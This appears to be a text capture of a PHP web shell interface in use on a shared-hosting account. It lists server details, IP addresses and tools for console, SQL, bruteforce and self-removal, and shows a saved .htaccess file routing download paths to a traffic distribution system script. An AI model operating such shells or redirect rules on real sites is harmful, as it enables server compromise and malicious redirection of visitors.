 Opera
Данные ...
Статисти...
Black-Se...
Simple T...
Данные ...
cPanel X
trafik.if.u...
sTDS 2.0 ...
Доменн...
s14.iphos...
Состоян...
Веб
trafik.if.ua/rss.php
Искать в QIP Search
Uname: Linux s25.iphoster.ru 2.6.32.27-grsec #8 SMP Tue Mar 15 20:26:21 CET 2011 x86_64 [exploit-db.com]
User: 651 ( rafre961 ) Group: 647 ( rafre961 )
Php: 5.2.17 Safe mode: OFF [ phpinfo ] Datetime: 2012-04-08 23:38:18
Hdd: 1 B Free: 246.66 GB (26485071872000%)
Cwd: /home/rafre961/public_html/trafik.if.ua/ drwxr-xr-x [ home ]
Windows-1251
Server IP:
188.40.107.196
Client IP:
93.79.96.15
[ Sec. Info ] [ Files ] [ Console ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
File tools
Name: .htaccess Size: 692 B Permission: -rw-r--r-- Owner/Group: rafre961/rafre961
Create time: 2012-04-08 23:36:17 Access time: 2012-04-08 23:37:41 Modify time: 2012-04-07 16:10:37
View Highlight Download Hexdump [ Edit ] Chmod Rename Touch
Saved!
RewriteEngine On
RewriteRule ^load/file1/(.*)$ /file/go.php?sid=1&tds-key=$1 [L,QSA]
RewriteRule ^load/file2/(.*)$ /file/go.php?sid=2&tds-key=$1 [L,QSA]
RewriteRule ^load/file3/(.*)$ /file/go.php?sid=3&tds-key=$1 [L,QSA]
>>
Change dir:
/home/rafre961/public_html/trafik.if.ua/ >>
Read file:
>>
Make dir: (Writeable)
>>
Make file: (Writeable)
>>
Execute:
>>
Upload file: (Writeable)
Обзор... >>
Обновление готово к установке